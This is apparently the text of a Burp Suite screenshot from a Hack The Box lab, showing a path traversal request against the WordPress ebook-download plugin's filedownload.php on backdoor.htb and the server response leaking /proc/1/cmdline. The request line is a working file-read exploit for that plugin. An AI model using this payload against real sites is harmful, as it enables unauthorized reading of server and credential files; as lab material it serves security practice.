 Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=
../../../../../../proc/1/cmdline HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 07:20:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 171
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../proc/1/cmdline../../../../../../proc/1/cmdline../../../../../../proc/1/cmdl
ine/sbin/initautoautomatic-ubiquitynoprompt<script>window.close()</script>